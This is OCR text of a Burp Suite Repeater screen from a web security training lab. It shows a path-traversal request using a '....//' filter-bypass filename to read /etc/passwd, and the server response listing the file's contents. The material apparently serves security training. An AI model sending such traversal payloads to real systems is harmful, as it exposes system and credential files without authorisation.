 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼
Target: https://0ab4003203dc78c98182259100d500eb.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /image?filename=....//....//....//etc/passwd
HTTP/2
2 Host:
0ab4003203dc78c98182259100d500eb.web-security-academy.
net
3 Cookie: session=CFRMIgMdTcaWoi9uuwO7GeTyQkp7herH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done
2,410 bytes | 217 millis